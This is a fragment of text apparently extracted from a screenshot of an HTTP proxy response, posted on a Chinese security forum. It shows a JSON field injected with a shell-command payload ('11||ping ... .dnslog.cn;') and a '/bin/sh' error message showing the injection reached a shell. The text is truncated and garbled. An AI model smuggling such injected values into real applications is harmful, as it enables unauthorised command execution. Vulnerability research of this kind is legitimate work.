 Response
Pretty Raw Render \n Actions Select extension...
},
"id":2363,
"teamId":3,
"name":"11||ping%20-c%201%20 .dnslog.cn;",
"type":"fansPack",
"checkStatus":"notNeed"
"status":"error",
"message":"/bin/sh: ping%20-c%201%2 nslog-cn: not found\n/bin/sh: .zip: not found\n/bin/sh: ping%20-c%201%2
"splitList":[
{
"platforms":[
"weiboFollower"
],
"filters":[
{
"alias":"uid",
"key":"uid",
"op":"$in",
"value":[
"1"
],
"ignoreNotExists":false
}
],
"logic":{
"or":[
{
"and":[
"uid"
]
}
]
},
"columns":[
先知社区